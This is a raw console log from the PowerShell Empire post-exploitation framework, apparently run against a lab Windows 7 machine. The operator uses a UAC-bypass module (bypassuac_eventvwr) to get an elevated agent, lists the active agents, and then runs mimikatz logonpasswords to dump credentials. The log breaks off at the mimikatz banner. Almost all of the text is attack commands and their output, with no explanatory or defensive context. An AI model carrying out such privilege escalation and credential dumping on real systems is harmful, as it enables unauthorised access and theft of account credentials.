 testwin
(Empire: D5193USF) > bypassuac testwin
[*] Tasked D5193USF to run TASK_CMD_JOB
[*] Agent D5193USF tasked with task ID 5
[*] Tasked agent D5193USF to run module powershell/privesc/bypassuac_eventvwr
(Empire: D5193USF) >
(Empire: D5193USF) > [*] Agent D5193USF returned results.
Job started: 6SL8T4
[*] Valid results returned by 192.168.40.130
[*] Sending POWERSHELL stager (stage 1) to 192.168.40.130
[*] New agent 8VE6CNG2 checked in
[+] Initial agent 8VE6CNG2 from 192.168.40.130 now active (Slack)
[*] Sending agent (stage 2) to 8VE6CNG2 at 192.168.40.130
(Empire: D5193USF) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
D5193USF ps 192.168.40.130 WIN-OA2JJSAH12A WIN-OA2JJSAH12A\win7-64 powershel
l 1412 5/0.0 2018-06-19 10:07:09
8VE6CNG2 ps 192.168.40.130 WIN-OA2JJSAH12A *WIN-OA2JJSAH12A\win7-6 powershel
l 3300 5/0.0 2018-06-19 10:07:07
(Empire: agents) > mimikatz
*** Unknown syntax: mimikatz
(Empire: agents) > interact
8VE6CNG2 D5193USF
(Empire: agents) > interact 8VE6CNG2
(Empire: 8VE6CNG2) > mimikatz
[*] Tasked 8VE6CNG2 to run TASK_CMD_JOB
[*] Agent 8VE6CNG2 tasked with task ID 1
[*] Tasked agent 8VE6CNG2 to run module powershell/credentials/mimikatz/logonpas
swords
(Empire: 8VE6CNG2) >
(Empire: 8VE6CNG2) > [*] Agent 8VE6CNG2 returned results.
Job started: B9FHTZ
[*] Valid results returned by 192.168.40.130
[*] Agent 8VE6CNG2 returned results.
Hostname: WIN-OA2JJSAH12A / S-1-5-21-1657123551-3898198100-3516116946
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )